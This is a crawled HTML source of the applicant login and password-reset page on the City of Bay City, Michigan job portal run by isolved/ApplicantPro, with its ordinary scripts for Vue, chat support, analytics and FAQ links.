

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baycitymi.applicantpro.com/account/login.php?listing_id=2609416&i=0
body_size: 6763
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769014845"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769014845';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTAxNDg0NWNlN2E4NTJjMWY4YTM2NWQyYmY0MWExZDg5MGEwYTg5Yzg5OGI4ODZkYmM5NmNmNGYxNzI4YmQwOTZhZjMyM2RjM2Y4OWM2NWNhYzdjN2JhNDYyNGVhYWVkMzVjMWNmYmM1ODljZjg3";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"6150","career_site_name":"The City of Bay City, Michigan","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4889","organization_name":"The City of Bay City, Michigan","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTAxNDg0NWNlN2E4NTJjMWY4YTM2NWQyYmY0MWExZDg5MGEwYTg5Yzg5OGI4ODZkYmM5NmNmNGYxNzI4YmQwOTZhZjMyM2RjM2Y4OWM2NWNhYzdjN2JhNDYyNGVhYWVkMzVjMWNmYmM1ODljZjg3"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>The City of Bay City, Michigan Login - The City of Bay City, Michigan</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://baycitymi.applicantpro.com/images/4/6150/BayCityMichigan_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://baycitymi.applicantpro.com/images/4/6150/BayCityMichigan_FBLogo.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="The City of Bay City, Michigan Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/baycitymi/jobs/2609416/MI-Michigan/Bay-City/Refuse-Collection-Worker-A" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2609416&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://baycitymi.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://baycitymi.applicantpro.com//account/login.php?listing_id=2609416&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="The City of Bay City, Michigan" src="/images/4/6150/BayCityMichigan_header.jpg" onclick='top.location="http://baycitymi.org/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">The City of Bay City, Michigan Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">The City of Bay City, Michigan Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2609416&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2609416" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTAxNDg0NWNlN2E4NTJjMWY4YTM2NWQyYmY0MWExZDg5MGEwYTg5Yzg5OGI4ODZkYmM5NmNmNGYxNzI4YmQwOTZhZjMyM2RjM2Y4OWM2NWNhYzdjN2JhNDYyNGVhYWVkMzVjMWNmYmM1ODljZjg3"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="1,120,520,325" href="http://baycitymi.org/" target="_self" alt="Logo" />
				<area style="cursor:pointer;" shape="rect" coords="32,42,152,72" href="http://baycitymi.org/27/Government" target="_self" alt="Government" />
				<area style="cursor:pointer;" shape="rect" coords="283,42,366,72" href="http://baycitymi.org/101/Services" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="498,42,614,75" href="http://baycitymi.org/31/Community" target="_self" alt="Community" />
				<area style="cursor:pointer;" shape="rect" coords="743,42,831,72" href="http://baycitymi.org/35/Business" target="_self" alt="Business" />
				<area style="cursor:pointer;" shape="rect" coords="960,41,1068,72" href="http://baycitymi.org/9/How-Do-I" target="_self" alt="How Do I" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '6150';
					var job = '2609416';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://baycitymi.applicantpro.com/stats/" : "http://baycitymi.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10259);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://baycitymi.applicantpro.com/stats/piwik.php?idsite=10259" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
